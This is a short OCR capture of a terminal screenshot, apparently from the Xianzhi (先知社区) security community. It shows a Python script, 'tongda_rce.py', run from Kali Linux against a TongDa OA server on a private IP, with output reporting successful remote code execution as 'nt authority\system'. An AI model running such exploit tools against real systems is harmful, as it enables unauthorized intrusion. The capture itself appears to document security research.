 Terminal 终端 - root@kali: /home/HackTools/VulnUse/OA/TongDa
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/home/HackTools/VulnUse/OA/TongDa# python3 tongda_rce.py http://192.168.174.159
TongDaRCE
[+] Congratulations target is vulnerable!!!
[+] Remote code execution result is:nt authority\system
root@kali:/home/HackTools/VulnUse/OA/TongDa#
先知社区